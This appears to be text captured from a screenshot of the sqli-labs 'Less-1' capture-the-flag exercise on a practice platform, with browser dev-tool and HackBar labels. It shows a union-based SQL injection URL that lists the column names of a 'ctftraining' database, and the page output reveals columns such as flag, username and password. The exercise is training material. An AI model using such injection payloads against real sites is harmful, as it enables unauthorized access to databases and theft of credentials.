 Welcome Dhakkan
Your Login name:flag,id,title,content,time,id,username,password,ip,time
Your Password:3
SQLI DUMB SERIES-1
Elements HackBar Console Sources Network Performance Memory Application Security Audits Adblock Plus EditThisCookie ScanAnnotation 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://19d74227-be91-4963-9efb-1187a8c78bda.node3.buuoj.cn/Less-1/?id=-1'union select 1,(select group_concat(column_name) from information_schema.columns where table_schema='ctftraining'),3%23